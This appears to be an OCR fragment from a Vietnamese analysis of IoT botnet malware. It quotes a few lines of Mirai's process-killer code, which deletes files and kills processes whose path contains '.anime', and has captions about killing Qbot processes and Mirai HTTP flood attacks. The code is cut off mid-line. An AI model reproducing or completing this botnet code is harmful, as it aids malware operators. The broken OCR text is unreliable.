
       table_unlock_val(TABLE_KILLER_ANIME);

                // If path contains ".anime" kill.

                if (util_stristr(realpath, rp_len - 
                {

                    unlink(realpath);

                    kill(pid, 9);

                }

 table_lock_val(TABLE_KILLER_ANIME);
Hình 2. Tìm và diệt các tiến trình của mã độc Qbot
Bảng 5. Mã độc Mirai tấn công HTTP Flood dưới dạng các